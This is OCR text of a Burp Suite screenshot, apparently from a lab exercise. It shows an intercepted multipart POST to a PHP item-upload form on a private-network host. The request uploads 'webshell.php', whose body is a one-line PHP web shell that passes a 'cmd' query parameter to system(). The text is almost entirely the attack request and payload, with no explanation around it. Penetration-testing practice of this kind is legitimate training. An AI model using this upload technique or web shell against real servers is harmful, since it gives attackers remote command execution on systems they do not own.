 Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.216.148:80
Forward Drop Intercept is ... Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /item/newItem.php HTTP/1.1
2 Host: 192.168.216.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.148/item/addItem.php
8 Content-Type: multipart/form-data;
boundary=---------------------------80235118336094364353256910592
9 Content-Length: 730
10 Origin: http://192.168.216.148
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=3plp758vs7iv4iphgtl348gqop
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------80235118336094364353256910592
17 Content-Disposition: form-data; name="id_user"
18
19 1
20 -----------------------------80235118336094364353256910592
21 Content-Disposition: form-data; name="name"
22
23 Shell
24 -----------------------------80235118336094364353256910592
25 Content-Disposition: form-data; name="image"; filename="webshell.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo system($_GET["cmd"]);
30 ?>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13